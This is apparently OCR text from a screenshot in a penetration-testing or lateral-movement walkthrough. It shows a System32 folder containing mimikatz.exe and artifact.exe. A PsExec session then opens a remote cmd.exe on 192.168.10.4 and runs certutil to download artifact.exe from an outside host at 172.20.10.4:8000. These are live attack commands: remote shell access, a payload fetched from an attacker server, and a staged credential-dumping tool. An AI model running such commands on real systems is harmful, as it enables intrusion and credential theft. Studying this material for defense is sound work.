 ZIP
SSTap-beta DedeCMS-... SocksCap... EmpireCM... phpStudy...
本地磁盘 (C:) Windows System32
共享 新建文件夹
名称 修改日期 类型 大小
artifact.exe 2021/6/11 10:52 应用程序 14 K
perfc009.dat 2021/6/8 20:56 DAT 文件 111 K
perfh009.dat 2021/6/8 20:56 DAT 文件 615 K
PerfStringBackup.INI 2021/6/8 20:56 配置设置 1,197 K
prfc0804.dat 2021/6/8 20:56 DAT 文件 109 K
prfh0804.dat 2021/6/8 20:56 DAT 文件 359 K
FNTCACHE.DAT 2021/6/8 18:55 DAT 文件 264 K
vcamp140.dll 2021/5/19 16:12 应用程序扩展 533 K
vccorlib140.dll 2021/5/19 16:12 应用程序扩展 387
vcomp140.dll 2021/5/19 16:12 应用程序扩展 181
concrt140.dll 2021/5/19 16:12 应用程序扩展 326
mimikatz.exe 2021/1/19 19:54 应用程序 202
license.rtf 2020/12/19 18:22 RTF 文档 115
360SecLogon64.dll 2020/12/9 17:35 应用程序扩展 1,833
vm3ddevapi64.dll 2019/2/20 4:18 应用程序扩展 214
vm3dgl64.dll 2019/2/20 4:18 应用程序扩展 18,665 K
vm3dglhelper64.dll 2019/2/20 4:18 应用程序扩展 163 K
vm3dum64_10-stats.dll 2019/2/20 4:18 应用程序扩展 357 K
\\192.168.10.4: cmd.exe
PS C:\Users\61408\Desktop\1> .\PsExec64.exe -accepteula \\192.168.10.4 cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>certutil -urlcache -split -f http://172.20.10.4:8000/artifact.exe
拒绝访问。
C:\Windows\system32>certutil
CertUtil: -dump 命令成功完成。
C:\Windows\system32>certutil -urlcache -split -f http://172.20.10.4:8000/artifact.exe
**** 联机 ****
0000 ...
3800
CertUtil: -URLCache 命令成功完成。
C:\Windows\system32>